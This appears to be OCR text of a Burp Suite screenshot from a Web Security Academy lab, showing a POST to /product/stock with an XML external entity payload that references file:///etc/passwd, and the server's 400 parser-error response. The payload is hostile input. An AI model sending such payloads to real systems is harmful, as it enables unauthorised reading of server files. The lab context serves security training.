 Vizionează
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
acc41f3e1f1c1a98c0c74580007b00d8.web-securi
ty-academy.net
3 Cookie: session=
6PYyalcBr2Z7QluIbxqGCKh8NJeMN4eh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE garr_7 [<!ENTITY % garr SYSTEM
"file:///etc/passwd">
17 %garr;]>
18 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 144
5
6 "XML parser exited with non-zero code 1: Th
e markup declarations contained or pointed
to by the document type declaration must be
well-formed.
7 "